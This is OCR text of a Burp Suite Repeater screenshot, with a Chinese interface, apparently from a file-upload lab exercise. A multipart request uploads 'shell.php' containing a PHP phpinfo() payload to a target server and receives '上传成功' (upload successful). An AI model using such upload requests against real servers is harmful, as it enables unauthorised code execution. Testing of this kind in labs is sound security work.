 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 日志 对比工具 Organizer 扩展 学习 搜索 设置
1 × 2 × +
发送 取消 < > 目标: http://123.58.224.8:45745 HTTP/1 ?
请求
美化 Raw Hex \n
e/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------4071819417181041037369
3982199
8 Content-Length: 483
9 Origin: null
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14 -----------------------------40718194171810410373693982199
15 Content-Disposition: form-data; name="file"; filename="
shell.php"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------40718194171810410373693982199
20 Content-Disposition: form-data; name="name"
21
22 1.php
23
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Oct 2024 11:58:52 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
上传成功
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 11
响应头 6
Inspector
笔记
完成 177字节 | 49 millis
Event log (2) All issues (11) 内存: 186.7MB